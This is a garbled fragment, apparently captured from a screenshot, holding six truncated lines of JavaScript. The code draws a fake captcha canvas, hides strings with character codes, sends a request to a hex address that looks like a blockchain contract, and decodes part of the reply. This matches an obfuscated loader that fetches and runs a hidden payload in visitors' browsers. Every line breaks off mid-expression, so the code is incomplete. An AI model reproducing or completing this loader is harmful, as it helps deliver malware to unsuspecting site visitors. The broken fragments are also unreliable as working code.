
💾 File hash: 1f5693d048db646ec1baf91364ce0a3d
Update date: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod